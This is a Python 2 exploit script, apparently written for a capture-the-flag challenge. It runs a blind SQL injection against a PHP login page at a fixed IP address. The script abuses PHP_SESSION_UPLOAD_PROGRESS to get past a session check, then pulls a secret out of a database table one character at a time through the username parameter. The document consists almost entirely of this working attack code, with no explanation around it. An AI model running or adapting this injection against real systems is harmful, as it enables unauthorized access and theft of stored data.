 import requests
from urllib import quote
import string
import time
#PHP_SESSION_UPLOAD_PROGRESS will bypass isset($_SESSION);
url = "http://137.117.210.176:13372/templates/login.php"
#we already found table name:flag_tbl and column: secret
files = {'file': ('test.txt', "www", 'text/html', {'Expires': '0'})}
data = {"PHP_SESSION_UPLOAD_PROGRESS": "aaa", "asd": "www"}
headers = {"Cookie": "PHPSESSID=asdsa"}
charset = "{}" + string.ascii_lowercase + string.digits
flag = ""
idx = 1
for i in range(1,0xffff):
    for c in charset:
        username = 'wwwwwwww" and (select substr(secret,%d,1) from ptbctf.flag_tbl)=0x%s-- -' % (i, c.
        encode('hex'))
        url_aux = url + "?" + "username=%s&password=%s" % (quote(username), "w")
        resp = requests.post(url_aux, files = files, data = data, headers = headers, allow_redirects =
        False).text
        if "url=?p=home" in resp:
            flag += c
            print "flag so far: %s" % flag
            break
    if idx > len(flag):
        break
    idx += 1
print flag